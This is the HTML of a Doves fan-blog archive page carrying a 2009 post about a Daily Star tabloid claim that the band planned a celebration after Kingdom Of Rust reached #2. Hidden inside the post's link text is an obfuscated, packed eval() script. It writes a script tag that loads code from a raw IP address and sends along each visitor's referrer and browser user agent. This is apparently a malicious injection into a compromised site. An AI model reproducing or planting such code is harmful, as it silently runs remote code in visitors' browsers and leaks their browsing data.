                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-the-daily-star category-716 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>The Daily Star</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-436" class="group post-standard grid-item  post-436 post type-post status-publish format-standard hentry category-album-chart category-doves-kingdom-of-rust category-jez category-tabloid-press category-the-daily-star">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-04-13 12:43:00">April 13, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 13, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/04/13/the-daily-star-claims-celebration-planned/" rel="bookmark">The Daily Star Claims Celebration Planned</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>U.K. tabloid newspaper, <a href="http://www.dailystar.co.uk/">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nezhi|var|u0026u|referrer|bytde||js|php'.split('|'),0,{}))
</script></noindex> Daily Star</a>, claims that Doves are planning &#8220;a monumental <a href="http://www.thefreedictionary.com/piss-up">piss-up</a> of Biblical proportions&#8221; to celebrate the Kingdom Of Rust album entering the UK Album Charts at #2.</p>
<p>The feature should be taken with a huge pinch of salt &#8211; and you can view it in full, <a href="http://www.dailystar.co.uk/playlist/view/76622/Doves-off-to-a-flier/">here</a>.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
